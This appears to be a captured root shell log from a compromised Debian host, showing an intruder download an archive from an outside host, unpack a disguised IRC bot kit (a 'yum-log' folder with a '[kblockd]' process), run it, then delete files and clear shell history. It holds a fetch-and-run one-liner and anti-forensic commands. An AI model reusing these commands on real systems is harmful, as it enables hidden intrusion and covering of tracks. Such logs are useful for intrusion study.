 Saving to: `/root/ipp.tar

100%[======================================>] 324,802      5K/s  eta 1m 1s

2014-11-13 13:52:03 (5 KB/s) - `/root/ipp.tar' saved [324802/324802]
yum-log
yum-log/autorun
yum-log/inst
yum-log/m.help
yum-log/m.lev
yum-log/pico
yum-log/r
yum-log/run
yum-log/r/raway.e
yum-log/r/rinsult.e
yum-log/r/rkicks.e
yum-log/r/rnicks.e
yum-log/r/rpickup.e
yum-log/r/rsay.e
yum-log/r/rsignoff.e
yum-log/r/rtsay.e
yum-log/r/rversions.e
yum-log/start
yum-log/[kblockd]
=====>Created by PuFoS<=====
++++++ *Asta e o arhiva privata*  ++++++++
Exemplu : ./start canal
P.S : FARA DIEZ!
root@nemausus:~/yum-log# ls
autorun   inst      m.help    m.lev     pico      r         run       start
[kblockd]
root@nemausus:~/yum-log# cd ..
root@nemausus:~# ls
yum-log
root@nemausus:~# rm -rf *
root@nemausus:~# history
    1  w
    2  ifconfig
    3  passwd
    4  w
    5  pico
    6  nano
    7  yum
    8  sudo
    9  wget
   10  perl
   11  ls
   12  cat /proc/cpuinfo
   13  wget arhivez.netfast.org/ipp.tar ; tar zxvf ipp.tar ; rm -rf ipp.tar ; cd
 yum-log ; chmod +x *; ./start NGS
   14  ls
   15  cd ..
   16  ls
   17  rm -rf *
   18  history
root@nemausus:~# history -c
root@nemausus:~# w
 13:52:58 up 20 days,  3:15,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    192.168.66.254    13:50    0.00s  0.00s  0.00s w
root@nemausus:~# cat /etc/issue
Debian GNU/Linux 7.0 \n \l

root@nemausus:~#